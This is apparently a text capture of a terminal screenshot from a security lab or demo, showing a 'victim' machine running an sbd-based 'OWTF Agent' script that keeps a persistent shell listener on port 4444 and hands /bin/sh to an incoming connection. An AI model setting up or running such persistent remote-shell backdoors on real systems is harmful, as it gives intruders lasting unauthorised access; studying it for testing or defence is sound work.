 Terminal
victim@VICTIMU64: ~/sbd_agent
5:47 PM VICTIM U64
$ ./shelld.sh shelld.cfg
OWTF Agent - persistent linux shell based on sbd: Shared password encryp
ted channel with persistent shell access
Password and port are configurable from the command line interface (CLI)
or a shelld.cfg config file
Starting persistent listener..
listening on port 4444
connect to 192.168.7.7:4444 from 192.168.7.128:35390 (n/a)
executing: /bin/sh
connection closed
listening on port 4444